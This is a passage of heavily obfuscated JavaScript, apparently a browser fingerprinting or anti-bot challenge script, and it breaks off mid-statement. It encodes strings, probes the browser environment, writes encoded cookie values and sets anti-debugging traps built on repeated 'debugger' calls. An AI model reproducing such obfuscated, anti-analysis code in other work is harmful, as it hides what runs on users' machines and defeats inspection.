_0x5dedd3=_0x4b20c3[_0x1045('0x8', '\x61\x43\x30\x76')];var _0x17d21d=new _0x4b20c3[_0x1045('0x9', '\x43\x36\x26\x4e')]()[_0x1045('0xa', '\x41\x53\x75\x79')]();var _0xf12477='';function _0x2e5b1d(_0x31b539){var _0xa4fc22={'\x77\x6d\x6b':function _0x2ba67b(_0x5c9266,_0x4ccf80){return _0x5c9266<_0x4ccf80;},'\x62\x73\x76':function _0x5548e3(_0x42bf2e,_0x17e271){return _0x42bf2e>>_0x17e271;},'\x4a\x6d\x43':function _0xb1d6cb(_0x1317cb,_0xd8deda){return _0x1317cb|_0xd8deda;},'\x51\x5a\x44':function _0x403e81(_0xf0f3af,_0x3fdfa3){return _0xf0f3af<<_0x3fdfa3;},'\x77\x4b\x67':function _0x10b258(_0x294c4f,_0x57cacb){return _0x294c4f&_0x57cacb;},'\x46\x77\x70':function _0x2b590b(_0x5a5df4,_0x4bbf23){return _0x5a5df4>>_0x4bbf23;},'\x70\x46\x73':function _0x59f3c4(_0x3ce08f,_0x524258){return _0x3ce08f==_0x524258;},'\x74\x68\x54':function _0x151d59(_0x3d6121,_0x5e1d1a){return _0x3d6121<<_0x5e1d1a;},'\x6d\x67\x72':function _0x503378(_0x2d2459,_0x59c00f){return _0x2d2459==_0x59c00f;},'\x44\x4a\x4d':function _0x244d5b(_0x2e189a,_0x1b51e4){return _0x2e189a|_0x1b51e4;},'\x6d\x58\x65':function _0x227402(_0x44346b,_0x260236){return _0x44346b<<_0x260236;},'\x6e\x71\x6a':function _0x114e53(_0x55c3c8,_0x35953d){return _0x55c3c8&_0x35953d;},'\x64\x76\x4e':function _0x56acd9(_0x5c7e6d,_0x41171b){return _0x5c7e6d&_0x41171b;},'\x49\x77\x4e':function _0x18afb2(_0x323300,_0x4972f1){return _0x323300|_0x4972f1;},'\x6c\x5a\x6a':function _0x18078b(_0x105c33,_0x2c79df){return _0x105c33>>_0x2c79df;},'\x4d\x4d\x66':function _0x4bfbfa(_0x344f58,_0x28b013){return _0x344f58&_0x28b013;},'\x56\x56\x67':function _0x48cb54(_0x5e87e1,_0xc32fce){return _0x5e87e1&_0xc32fce;}};var _0x5e9b2b=_0x1045('0xb', '\x72\x6e\x30\x70')[_0x1045('0xc', '\x79\x5b\x67\x50')]('\x7c'),_0x415ea7=0x0;while(!![]){switch(_0x5e9b2b[_0x415ea7++]){case'\x30':var _0x248996,_0x1d1aca,_0x24744d;continue;case'\x31':_0x209f43=_0x31b539[_0x1045('0xd', '\x43\x36\x26\x4e')];continue;case'\x32':while(_0xa4fc22[_0x1045('0xe', '\x41\x53\x75\x79')](_0x128d6d,_0x209f43)){var _0x522800=_0x1045('0xf', '\x46\x5a\x64\x61')[_0x1045('0x10', '\x5d\x39\x4f\x40')]('\x7c'),_0x4dfaba=0x0;while(!![]){switch(_0x522800[_0x4dfaba++]){case'\x30':_0x572c51+=_0x3dc1c1[_0x1045('0x11', '\x31\x57\x24\x47')](_0xa4fc22[_0x1045('0x12', '\x46\x5a\x64\x61')](_0x248996,0x2));continue;case'\x31':_0x572c51+=_0x3dc1c1[_0x1045('0x13', '\x77\x73\x4e\x55')](_0xa4fc22[_0x1045('0x14', '\x26\x28\x49\x36')](_0xa4fc22[_0x1045('0x15', '\x67\x34\x4c\x31')](_0xa4fc22[_0x1045('0x16', '\x26\x4b\x25\x6c')](_0x248996,0x3),0x4),_0xa4fc22[_0x1045('0x17', '\x48\x48\x51\x4a')](_0xa4fc22[_0x1045('0x18', '\x53\x4d\x64\x7a')](_0x1d1aca,0xf0),0x4)));continue;case'\x32':if(_0xa4fc22[_0x1045('0x19', '\x29\x67\x66\x73')](_0x128d6d,_0x209f43)){_0x572c51+=_0x3dc1c1[_0x1045('0x1a', '\x55\x66\x71\x71')](_0xa4fc22[_0x1045('0x1b', '\x58\x67\x5d\x56')](_0x248996,0x2));_0x572c51+=_0x3dc1c1[_0x1045('0x1c', '\x69\x30\x50\x74')](_0xa4fc22[_0x1045('0x1d', '\x26\x4b\x5a\x69')](_0xa4fc22[_0x1045('0x1e', '\x41\x53\x75\x79')](_0x248996,0x3),0x4));_0x572c51+='\x3d\x3d';break;}continue;case'\x33':if(_0xa4fc22[_0x1045('0x1f', '\x31\x57\x24\x47')](_0x128d6d,_0x209f43)){_0x572c51+=_0x3dc1c1[_0x1045('0x20', '\x66\x37\x21\x23')](_0x248996>>0x2);_0x572c51+=_0x3dc1c1[_0x1045('0x21', '\x28\x38\x53\x50')](_0xa4fc22[_0x1045('0x22', '\x32\x36\x21\x39')](_0xa4fc22[_0x1045('0x23', '\x6d\x5d\x72\x33')](_0xa4fc22[_0x1045('0x24', '\x71\x50\x64\x24')](_0x248996,0x3),0x4),_0xa4fc22[_0x1045('0x25', '\x6c\x34\x63\x26')](_0xa4fc22[_0x1045('0x26', '\x5d\x39\x4f\x40')](_0x1d1aca,0xf0),0x4)));_0x572c51+=_0x3dc1c1[_0x1045('0x27', '\x48\x48\x51\x4a')](_0xa4fc22[_0x1045('0x28', '\x77\x73\x4e\x55')](_0xa4fc22[_0x1045('0x29', '\x34\x58\x71\x69')](_0x1d1aca,0xf),0x2));_0x572c51+='\x3d';break;}continue;case'\x34':_0x24744d=_0x31b539[_0x1045('0x2a', '\x28\x38\x53\x50')](_0x128d6d++);continue;case'\x35':_0x1d1aca=_0x31b539[_0x1045('0x2b', '\x37\x43\x29\x47')](_0x128d6d++);continue;case'\x36':_0x572c51+=_0x3dc1c1[_0x1045('0x2c', '\x43\x36\x26\x4e')](_0xa4fc22[_0x1045('0x2d', '\x29\x67\x66\x73')](_0xa4fc22[_0x1045('0x2e', '\x72\x74\x6c\x39')](_0xa4fc22[_0x1045('0x2f', '\x31\x57\x24\x47')](_0x1d1aca,0xf),0x2),_0xa4fc22[_0x1045('0x30', '\x37\x2a\x45\x6d')](_0xa4fc22[_0x1045('0x31', '\x6a\x73\x6f\x30')](_0x24744d,0xc0),0x6)));continue;case'\x37':_0x572c51+=_0x3dc1c1[_0x1045('0x1c', '\x69\x30\x50\x74')](_0xa4fc22[_0x1045('0x32', '\x72\x74\x6c\x39')](_0x24744d,0x3f));continue;case'\x38':_0x248996=_0xa4fc22[_0x1045('0x33', '\x58\x67\x5e\x42')](_0x31b539[_0x1045('0x34', '\x57\x51\x53\x49')](_0x128d6d++),0xff);continue;}break;}}continue;case'\x33':_0x572c51='';continue;case'\x34':var _0x572c51,_0x128d6d,_0x209f43;continue;case'\x35':var _0x3dc1c1=_0x1045('0x35', '\x6a\x73\x6f\x30');continue;case'\x36':_0x128d6d=0x0;continue;case'\x37':return _0x572c51;continue;}break;}}function _0x4563df(_0xbafac0){var _0x255120=_0x3c7601(this,function(){var _0xcf1a94=function(){return'\x64\x65\x76';},_0x2bdf9d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1fe5=function(){var _0x1011f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1011f6['\x74\x65\x73\x74'](_0xcf1a94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cccaf=function(){var _0xfde068=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfde068['\x74\x65\x73\x74'](_0x2bdf9d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba88df=function(_0x3a6b8b){var _0x3b8a4f=~-0x1>>0x1+0xff%0x0;if(_0x3a6b8b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b8a4f)){_0x5ee451(_0x3a6b8b);}};var _0x5ee451=function(_0x290829){var _0x5cf589=~-0x4>>0x1+0xff%0x0;if(_0x290829['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5cf589){_0xba88df(_0x290829);}};if(!_0x4f1fe5()){if(!_0x3cccaf()){_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xba88df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xba88df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x255120();return function(_0x1204fe){_0xf12477+=_0x1204fe;return _0x145f8b[_0x1045('0x36', '\x63\x32\x23\x31')](_0xbafac0,_0x1204fe);};}function _0xc1c92b(){var _0x4703e0={'\x66\x4d\x4b':function _0x43be44(_0x3e3446,_0xb29f39){return _0x3e3446<_0xb29f39;},'\x53\x4f\x69':function _0x4f6945(_0x2ff4bc,_0x242e30){return _0x2ff4bc+_0x242e30;},'\x69\x7a\x75':function _0x50ba34(_0x4abc60){return _0x4abc60();}};var _0x53ec6a=_0x1045('0x37', '\x29\x77\x69\x4a')[_0x1045('0x38', '\x37\x43\x29\x47')]('\x7c'),_0x395977=0x0;while(!![]){switch(_0x53ec6a[_0x395977++]){case'\x30':var _0x56aef6=new _0x4b20c3[_0x1045('0x39', '\x32\x36\x21\x39')](_0x1045('0x3a', '\x55\x66\x71\x71'));continue;case'\x31':return _0x3301ee;continue;case'\x32':for(var _0x1e11c2=0x0;_0x4703e0[_0x1045('0x3b', '\x67\x34\x4c\x31')](_0x1e11c2,_0x200894[_0x1045('0x3c', '\x26\x51\x63\x28')]);_0x1e11c2++){var _0x4dfe37=_0x200894[_0x1e11c2][_0x1045('0x3d', '\x53\x4d\x64\x7a')](0x0,_0x200894[_0x1e11c2][_0x1045('0x3e', '\x6c\x34\x63\x26')]('\x3d'));var _0x251d30=_0x200894[_0x1e11c2][_0x1045('0x3f', '\x34\x24\x65\x59')](_0x4703e0[_0x1045('0x40', '\x31\x57\x24\x47')](_0x200894[_0x1e11c2][_0x1045('0x41', '\x34\x24\x65\x59')]('\x3d'),0x1),_0x200894[_0x1e11c2][_0x1045('0x42', '\x31\x57\x24\x47')]);if(_0x56aef6[_0x1045('0x43', '\x28\x38\x53\x50')](_0x4dfe37)){_0x3301ee[_0x3301ee[_0x1045('0x44', '\x61\x42\x42\x69')]]=_0x251d30;}}continue;case'\x33':_0x4703e0[_0x1045('0x45', '\x69\x30\x63\x34')](_0xaa17f1);continue;case'\x34':var _0x3301ee=new _0x4b20c3[_0x1045('0x46', '\x6d\x65\x65\x4f')]();continue;case'\x35':var _0x200894=_0x5f1cb4[_0x1045('0x47', '\x5a\x21\x52\x4a')][_0x1045('0x48', '\x69\x26\x55\x35')]('\x3b');continue;}break;}}function _0x21a5b7(_0x2469f0){var _0x3ac4dd={'\x55\x62\x54':function _0x4a0824(_0x4223cc){return _0x4223cc();},'\x66\x61\x53':function _0x33b5c5(_0x3dc2f6,_0x5dd37a,_0x2b9590,_0x318b01){return _0x3dc2f6(_0x5dd37a,_0x2b9590,_0x318b01);},'\x6c\x78\x5a':function _0x3774db(_0x470155,_0x36bfc2){return _0x470155<_0x36bfc2;},'\x64\x77\x49':function _0x558fd6(_0x263ae6,_0x308e37){return _0x263ae6(_0x308e37);},'\x73\x74\x67':function _0x29daf8(_0x546c1c,_0x23d6da){return _0x546c1c+_0x23d6da;},'\x57\x71\x43':function _0x309662(_0x5bd4e0,_0x5ed3ee){return _0x5bd4e0%_0x5ed3ee;},'\x4f\x6c\x67':function _0x38c074(_0x4abf2f,_0x4a3b2a){return _0x4abf2f+_0x4a3b2a;},'\x75\x6f\x55':function _0x5c439b(_0x5c6eaf,_0x5e5a9d){return _0x5c6eaf+_0x5e5a9d;},'\x79\x46\x6e':function _0x5c4ff1(_0x14eb3e,_0xa10036){return _0x14eb3e+_0xa10036;},'\x4f\x56\x50':function _0x1c2b8c(_0x35943a,_0x35c907){return _0x35943a+_0x35c907;},'\x64\x6e\x49':function _0x421a65(_0x33ed04,_0x466c08,_0x3258e0){return _0x33ed04(_0x466c08,_0x3258e0);},'\x41\x6f\x48':function _0x262e4a(_0x3a1ae9,_0x4ab49c){return _0x3a1ae9-_0x4ab49c;},'\x7a\x50\x42':function _0x3fe023(_0x34cb2e,_0x561dfa){return _0x34cb2e+_0x561dfa;}};var _0x169717=_0x1045('0x49', '\x59\x23\x5b\x21')[_0x1045('0x4a', '\x58\x67\x5d\x56')]('\x7c'),_0x554993=0x0;while(!![]){switch(_0x169717[_0x554993++]){case'\x30':_0x3ac4dd[_0x1045('0x4b', '\x37\x2a\x45\x6d')](_0xaa17f1);continue;case'\x31':_0x3ac4dd[_0x1045('0x4c', '\x28\x38\x53\x50')](_0x5e669d,_0x1045('0x4d', '\x6d\x5d\x72\x33'),_0x503b4a,0x14);continue;case'\x32':for(var _0x19c179=0x3;_0x3ac4dd[_0x1045('0x4e', '\x35\x52\x66\x34')](_0x19c179,_0x145586[_0x1045('0x4f', '\x61\x43\x30\x76')]);_0x19c179++){_0x631840+=_0x145586[_0x19c179];}continue;case'\x33':var _0x631840='';continue;case'\x34':_0x0451[_0x1045('0x50', '\x55\x66\x71\x71')](_0x3ac4dd[_0x1045('0x51', '\x61\x43\x30\x76')](btoa,_0x2469f0));continue;case'\x35':var _0x503b4a;continue;case'\x36':var _0x5f0247='';continue;case'\x37':var _0xfba42c=_0x20160b[_0x1045('0x52', '\x72\x74\x6c\x39')]();continue;case'\x38':var _0x5a6865='';continue;case'\x39':var _0x5b218e=_0x3ac4dd[_0x1045('0x53', '\x41\x53\x75\x79')](_0xc1c92b);continue;case'\x31\x30':for(var _0x382644=0x0;_0x3ac4dd[_0x1045('0x54', '\x58\x67\x5e\x42')](_0x382644,_0x357757[_0x1045('0x55', '\x41\x53\x75\x79')]);_0x382644++){_0x5f0247+=_0x3ac4dd[_0x1045('0x56', '\x40\x67\x70\x46')](_0x357757[_0x1045('0x57', '\x63\x32\x23\x31')](_0x382644),_0xfba42c[_0x1045('0x58', '\x34\x24\x65\x59')](_0x3ac4dd[_0x1045('0x59', '\x5d\x47\x78\x76')](_0x382644,_0xfba42c[_0x1045('0x5a', '\x53\x4d\x64\x7a')])))[_0x1045('0x5b', '\x46\x5a\x64\x61')](0x10);}continue;case'\x31\x31':var _0x20160b=new _0x4b20c3[_0x1045('0x5c', '\x5a\x21\x52\x4a')](_0x5b218e[_0x1045('0x5d', '\x26\x28\x49\x36')]);continue;case'\x31\x32':_0x3ac4dd[_0x1045('0x5e', '\x67\x34\x4c\x31')](_0xaa17f1);continue;case'\x31\x33':for(var _0x382644=0x0;_0x3ac4dd[_0x1045('0x5f', '\x37\x43\x29\x47')](_0x382644,_0x5b218e[_0x1045('0x60', '\x35\x52\x66\x34')]);_0x382644++){_0x20160b[_0x382644]=_0x3ac4dd[_0x1045('0x61', '\x53\x4d\x64\x7a')](_0x58b31b,_0x3ac4dd[_0x1045('0x62', '\x72\x74\x6c\x39')](_0x2469f0,_0x5b218e[_0x382644]));}continue;case'\x31\x34':_0x503b4a=_0x3ac4dd[_0x1045('0x63', '\x23\x45\x54\x43')](btoa,_0x3ac4dd[_0x1045('0x64', '\x58\x67\x5d\x56')](_0x3ac4dd[_0x1045('0x65', '\x23\x45\x54\x43')](_0x3ac4dd[_0x1045('0x66', '\x34\x24\x65\x59')](_0x3ac4dd[_0x1045('0x67', '\x26\x51\x63\x28')](_0x3ac4dd[_0x1045('0x68', '\x6a\x73\x6f\x30')](_0x1045,_0x3ac4dd[_0x1045('0x69', '\x26\x28\x49\x36')](_0x0451[_0x1045('0x6a', '\x6c\x34\x63\x26')],0x1),_0x357757[_0x1045('0x6b', '\x23\x45\x54\x43')](0x0,0x5)),_0x1045('0x6c', '\x74\x67\x30\x5b')),_0xfba42c),_0x1045('0x6d', '\x40\x67\x70\x46')),_0x5f0247));continue;case'\x31\x35':_0x0451[_0x1045('0x6e', '\x77\x73\x4e\x55')]();continue;case'\x31\x36':var _0x58a85c='\x92\x8f\x0f\xf2\x53\x47\x35\x12';var _0x64ac5b=0x4;while(--_0x64ac5b){_0x58a85c=_0x58a85c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x58a85c[0x0];}var _0xc37304=_0x58a85c;var _0x3aa236=_0x58a85c['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x3aa236){_0xc37304=_0xc37304['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc37304[0x0];}var _0x819d01='\x58\xef\x2b\x04\xa1\x4d\x57\x2a';var _0x5af63b=0x2;var _0xd9ff52=0x0;var _0x738424=[];for(var _0x6ce628=0x0;_0x6ce628<_0x819d01['\x6c\x65\x6e\x67\x74\x68'];_0x6ce628++){_0x738424['\x70\x75\x73\x68'](_0x6ce628);}var _0xca1287=_0x738424.map(function(_0xefcb9a){return (_0x738424[_0xefcb9a]%_0x5af63b)?'':_0x819d01[_0xefcb9a];})['\x6a\x6f\x69\x6e']('');var _0xb21527=_0x738424.map(function(_0x4245ef){return (_0x738424[_0x4245ef]%_0x5af63b)?_0x819d01[_0x4245ef]:'';})['\x6a\x6f\x69\x6e']('');var _0x4b57cb=[];for(var _0xccd67d=0x0;_0xccd67d<_0xca1287['\x6c\x65\x6e\x67\x74\x68']+_0xb21527['\x6c\x65\x6e\x67\x74\x68'];_0xccd67d++){_0x4b57cb['\x70\x75\x73\x68'](_0xccd67d);}var _0x1dc6eb=_0x4b57cb.map(function(_0xc42953){return _0xc42953%_0x5af63b==_0xd9ff52?_0xca1287[_0xc42953/_0x5af63b]:_0xb21527[_0xc42953/_0x5af63b|_0xd9ff52];})['\x6a\x6f\x69\x6e']('');var _0x357757=_0x1045('0x70', _0x1dc6eb);continue;case'\x31\x37':for(var _0x3de142=0x0;_0x3ac4dd[_0x1045('0x71', '\x69\x30\x50\x74')](_0x3de142,0x3);_0x3de142++){_0x5a6865+=_0x145586[_0x3de142];}continue;case'\x31\x38':var _0x145586=_0x1045('0x72', '\x28\x38\x53\x50');continue;}break;}}function _0x58b31b(_0x3e6e64){var _0x21a913=0x0;for(var _0x26adcf=0x0;_0x145f8b[_0x1045('0x73', '\x79\x5b\x67\x50')](_0x26adcf,_0x3e6e64[_0x1045('0x74', '\x35\x78\x69\x65')]);_0x26adcf++){_0x21a913+=_0x3e6e64[_0x1045('0x75', '\x5d\x47\x78\x76')](_0x26adcf);}_0xaa17f1();return _0x21a913;}function _0x5e669d(_0x4bc912,_0x5a1beb,_0x4e89ff){var _0xfa9380={'\x4c\x65\x55':function _0x3ccd64(_0x31be66,_0x4e25eb){return _0x31be66+_0x4e25eb;},'\x77\x44\x4f':function _0x528b9f(_0x3ef181,_0x2cfb28){return _0x3ef181*_0x2cfb28;},'\x69\x42\x4c':function _0x554fef(_0x15d3c6,_0x2451cc){return _0x15d3c6+_0x2451cc;},'\x6b\x4d\x48':function _0x3a5552(_0x3f106d,_0x356aed){return _0x3f106d<_0x356aed;},'\x5a\x6f\x42':function _0x38daf9(_0x3111bd,_0x98afc6){return _0x3111bd%_0x98afc6;},'\x64\x66\x6b':function _0x3b31b6(_0x2d1201,_0x6ed23f){return _0x2d1201==_0x6ed23f;},'\x6c\x45\x4e':function _0x58413d(_0x3aeadd,_0x3de32c){return _0x3aeadd/_0x3de32c;},'\x4c\x62\x6c':function _0x27fe40(_0x5b549a,_0x9ade66){return _0x5b549a|_0x9ade66;},'\x7a\x45\x64':function _0x81f6d1(_0x319523,_0x37d3a8){return _0x319523<_0x37d3a8;},'\x47\x72\x44':function _0x31e5b4(_0x27a872,_0x198f47){return _0x27a872+_0x198f47;},'\x64\x70\x57':function _0x301e09(_0x5f5a48,_0xf6b0b9){return _0x5f5a48+_0xf6b0b9;}};var _0x3c110f=_0x1045('0x76', '\x6a\x73\x6f\x30')[_0x1045('0x77', '\x48\x48\x51\x4a')]('\x7c'),_0xd45731=0x0;while(!![]){switch(_0x3c110f[_0xd45731++]){case'\x30':var _0xad1471=_0x29bc65[_0x1045('0x78', '\x43\x36\x26\x4e')](function(_0x102ccd){return _0x10a3ed[_0x1045('0x79', '\x6d\x65\x65\x4f')](_0x29bc65[_0x102ccd],_0x5e47c5)?_0x3dcf6c[_0x102ccd]:'';})[_0x1045('0x7a', '\x26\x28\x49\x36')]('');continue;case'\x31':var _0x28c5fe=_0x29bc65[_0x1045('0x7b', '\x63\x32\x23\x31')](function(_0x18ade1){return _0x10a3ed[_0x1045('0x7c', '\x57\x51\x53\x49')](_0x29bc65[_0x18ade1],_0x5e47c5)?'':_0x3dcf6c[_0x18ade1];})[_0x1045('0x7d', '\x26\x4b\x5a\x69')]('');continue;case'\x32':var _0xe7609b=[];continue;case'\x33':if(_0x4e89ff){var _0x451b86=new _0x4b20c3[_0x1045('0x7e', '\x6d\x5d\x72\x33')]();_0x451b86[_0x1045('0x7f', '\x34\x58\x71\x69')](_0xfa9380[_0x1045('0x80', '\x35\x52\x66\x34')](_0x451b86[_0x1045('0x81', '\x37\x43\x29\x47')](),_0xfa9380[_0x1045('0x82', '\x57\x51\x53\x49')](_0x4e89ff,0x3e8)));var _0xf34ceb=_0xfa9380[_0x1045('0x83', '\x26\x51\x63\x28')](_0x1045('0x84', '\x63\x32\x23\x31'),_0x451b86[_0x1045('0x85', '\x69\x26\x55\x35')]());}continue;case'\x34':var _0x2926d0=_0xe7609b[_0x1045('0x86', '\x34\x24\x65\x59')](function(_0x5a1f26){return _0x10a3ed[_0x1045('0x87', '\x69\x26\x55\x35')](_0x10a3ed[_0x1045('0x88', '\x61\x43\x30\x76')](_0x5a1f26,_0x5e47c5),_0x560fc4)?_0x28c5fe[_0x10a3ed[_0x1045('0x89', '\x6d\x5d\x72\x33')](_0x5a1f26,_0x5e47c5)]:_0xad1471[_0x10a3ed[_0x1045('0x8a', '\x72\x6e\x30\x70')](_0x10a3ed[_0x1045('0x8b', '\x79\x5b\x67\x50')](_0x5a1f26,_0x5e47c5),_0x560fc4)];})[_0x1045('0x8c', '\x72\x6e\x30\x70')]('');continue;case'\x35':for(var _0x10568f=0x0;_0xfa9380[_0x1045('0x8d', '\x63\x32\x23\x31')](_0x10568f,_0x3dcf6c[_0x1045('0x8e', '\x2a\x51\x5e\x5d')]);_0x10568f++){_0x29bc65[_0x1045('0x8f', '\x61\x43\x30\x76')](_0x10568f);}continue;case'\x36':var _0x10a3ed={'\x6b\x72\x55':function _0x137f88(_0x3dd223,_0x1329a9){return _0xfa9380[_0x1045('0x90', '\x2a\x51\x5e\x5d')](_0x3dd223,_0x1329a9);},'\x4f\x48\x4f':function _0xb62e9a(_0x15a3c2,_0x3efc46){return _0xfa9380[_0x1045('0x91', '\x58\x67\x5d\x56')](_0x15a3c2,_0x3efc46);},'\x73\x49\x51':function _0x5bb3b3(_0x35a349,_0x5b6973){return _0xfa9380[_0x1045('0x92', '\x29\x67\x66\x73')](_0x35a349,_0x5b6973);},'\x6e\x6b\x44':function _0x280be1(_0x251855,_0x56daac){return _0xfa9380[_0x1045('0x93', '\x52\x71\x57\x36')](_0x251855,_0x56daac);},'\x46\x6e\x62':function _0x20ed46(_0x3af93a,_0x1e825d){return _0xfa9380[_0x1045('0x94', '\x28\x38\x53\x50')](_0x3af93a,_0x1e825d);}};continue;case'\x37':var _0x3dcf6c=_0x1045('0x95', '\x37\x43\x29\x47');continue;case'\x38':for(var _0x103a5a=0x0;_0xfa9380[_0x1045('0x96', '\x34\x58\x71\x69')](_0x103a5a,_0xfa9380[_0x1045('0x97', '\x40\x67\x70\x46')](_0x28c5fe[_0x1045('0x98', '\x5a\x21\x52\x4a')],_0xad1471[_0x1045('0x99', '\x37\x43\x29\x47')]));_0x103a5a++){_0xe7609b[_0x1045('0x9a', '\x5a\x21\x52\x4a')](_0x103a5a);}continue;case'\x39':var _0x5e47c5=0x2;continue;case'\x31\x30':_0x5f1cb4[_0x1045('0x9b', '\x6a\x73\x6f\x30')]=_0xfa9380[_0x1045('0x9c', '\x69\x30\x63\x34')](_0xfa9380[_0x1045('0x9d', '\x26\x4b\x5a\x69')](_0xfa9380[_0x1045('0x9e', '\x71\x50\x64\x24')](_0xfa9380[_0x1045('0x9f', '\x29\x77\x69\x4a')](_0x4bc912,'\x3d'),_0x5a1beb),_0xf34ceb),_0x1045('0xa0', '\x37\x2a\x45\x6d'));continue;case'\x31\x31':var _0xf34ceb='';continue;case'\x31\x32':var _0x29bc65=[];continue;case'\x31\x33':var _0x560fc4=0x0;continue;}break;}}function _0x589d64(){function _0x291c14(_0x38eb5d){if(_0x145f8b[_0x1045('0xa1', '\x6a\x73\x6f\x30')](_0x145f8b[_0x1045('0xa2', '\x69\x26\x55\x35')]('',_0x145f8b[_0x1045('0xa3', '\x41\x53\x75\x79')](_0x38eb5d,_0x38eb5d))[_0x1045('0xa4', '\x72\x6e\x30\x70')],0x1)||_0x145f8b[_0x1045('0xa5', '\x26\x28\x49\x36')](_0x145f8b[_0x1045('0xa6', '\x6c\x34\x63\x26')](_0x38eb5d,0x14),0x0)){(function(){}[_0x1045('0xa7', '\x71\x50\x64\x24')](_0x1045('0xa8', '\x34\x58\x71\x69'))());}else{(function(){}[_0x1045('0xa9', '\x79\x5b\x67\x50')](_0x1045('0xaa', '\x40\x67\x70\x46'))());}return _0x145f8b[_0x1045('0xab', '\x79\x5b\x67\x50')](_0x291c14,++_0x38eb5d);}try{return _0x145f8b[_0x1045('0xac', '\x69\x26\x55\x35')](_0x291c14,0x0);}catch(_0x173a84){}};function _0xaa17f1(){if(_0x145f8b[_0x1045('0xad', '\x72\x74\x6c\x39')](_0x145f8b[_0x1045('0xae', '\x32\x36\x21\x39')](new _0x4b20c3[_0x1045('0xaf', '\x74\x67\x30\x5b')]()[_0x1045('0xb0', '\x58\x67\x5e\x42')](),_0x17d21d),0x1f4)){_0x145f8b[_0x1045('0xb1', '\x61\x43\x30\x76')](_0x589d64);}}function _0x19b954(_0x4c8ac9){var _0x2f34ae='';var _0x36ff3b=new Array();for(var _0xc4374f=0x0;_0x145f8b[_0x1045('0xb2', '\x74\x67\x30\x5b')](_0xc4374f,_0x4c8ac9[_0x1045('0xb3', '\x29\x67\x66\x73')]);_0xc4374f++){var _0x240eea=_0x4c8ac9[_0xc4374f][0x0];var _0x3809ed=_0x4c8ac9[_0xc4374f][0x2];switch(_0x4c8ac9[_0xc4374f][0x1]){case _0x1045('0xb4', '\x43\x36\x26\x4e'):try{if(_0x145f8b[_0x1045('0xb5', '\x61\x42\x42\x69')](typeof _0x145f8b[_0x1045('0xb6', '\x69\x30\x50\x74')](_0x3809ed),_0x1045('0xb7', '\x41\x53\x75\x79'))){_0x36ff3b[_0x36ff3b[_0x1045('0x98', '\x5a\x21\x52\x4a')]]=_0x145f8b[_0x1045('0xb8', '\x41\x53\x75\x79')](_0x5dedd3,_0x145f8b[_0x1045('0xb9', '\x69\x30\x63\x34')](_0x240eea,_0x1045('0xba', '\x74\x67\x30\x5b')));}else{_0x36ff3b[_0x36ff3b[_0x1045('0xbb', '\x52\x71\x57\x36')]]=_0x145f8b[_0x1045('0xbc', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xbd', '\x28\x38\x53\x50')](_0x240eea,_0x1045('0xbe', '\x28\x38\x53\x50')));}}catch(_0x3717ee){_0x36ff3b[_0x36ff3b[_0x1045('0x99', '\x37\x43\x29\x47')]]=_0x145f8b[_0x1045('0xbf', '\x72\x6e\x30\x70')](_0x5dedd3,_0x240eea+_0x1045('0xc0', '\x6c\x34\x63\x26'));}break;case _0x1045('0xc1', '\x58\x67\x5e\x42'):try{try{_0x2f34ae=_0x145f8b[_0x1045('0xc2', '\x40\x67\x70\x46')](_0x3809ed);if(_0x145f8b[_0x1045('0xc3', '\x29\x77\x69\x4a')](typeof _0x2f34ae,_0x1045('0xc4', '\x61\x43\x30\x76'))){_0x36ff3b[_0x36ff3b[_0x1045('0xc5', '\x6d\x65\x65\x4f')]]=_0x145f8b[_0x1045('0xc6', '\x23\x45\x54\x43')](_0x5dedd3,_0x145f8b[_0x1045('0xc7', '\x31\x57\x24\x47')](_0x240eea,_0x1045('0xc8', '\x41\x53\x75\x79')));}else if(_0x145f8b[_0x1045('0xc9', '\x35\x78\x69\x65')](_0x2f34ae,null)){_0x36ff3b[_0x36ff3b[_0x1045('0x60', '\x35\x52\x66\x34')]]=_0x145f8b[_0x1045('0xca', '\x46\x5a\x64\x61')](_0x5dedd3,_0x145f8b[_0x1045('0xcb', '\x43\x36\x26\x4e')](_0x240eea,_0x1045('0xcc', '\x40\x67\x70\x46')));}else{_0x36ff3b[_0x36ff3b[_0x1045('0x60', '\x35\x52\x66\x34')]]=_0x145f8b[_0x1045('0xcd', '\x67\x34\x4c\x31')](_0x5dedd3,_0x145f8b[_0x1045('0xce', '\x72\x6e\x30\x70')](_0x145f8b[_0x1045('0xc7', '\x31\x57\x24\x47')](_0x240eea,'\x3d'),_0x2f34ae[_0x1045('0xcf', '\x34\x24\x65\x59')]()));}}catch(_0x1422fb){_0x36ff3b[_0x36ff3b[_0x1045('0x99', '\x37\x43\x29\x47')]]=_0x145f8b[_0x1045('0xd0', '\x48\x48\x51\x4a')](_0x5dedd3,_0x145f8b[_0x1045('0xd1', '\x40\x67\x70\x46')](_0x240eea,_0x1045('0xd2', '\x43\x36\x26\x4e')));break;}break;}catch(_0x4c3112){_0x36ff3b[_0x36ff3b[_0x1045('0xd3', '\x23\x45\x54\x43')]]=_0x145f8b[_0x1045('0xd4', '\x59\x23\x5b\x21')](_0x5dedd3,_0x145f8b[_0x1045('0xd5', '\x72\x74\x6c\x39')](_0x145f8b[_0x1045('0xd6', '\x71\x50\x64\x24')](_0x240eea,'\x3d'),_0x4c3112));}break;case _0x1045('0xd7', '\x6a\x73\x6f\x30'):try{var _0x1f8934=_0x1045('0xd8', '\x61\x42\x42\x69')[_0x1045('0xd9', 